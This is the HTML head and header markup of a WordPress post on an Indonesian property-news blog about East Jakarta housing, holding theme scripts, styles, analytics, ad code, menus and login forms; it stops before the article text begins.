<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fhunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2139 single-format-standard hunian-di-jakarta-timur-jadi-favorit-karena-harganya-lebih-murah wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
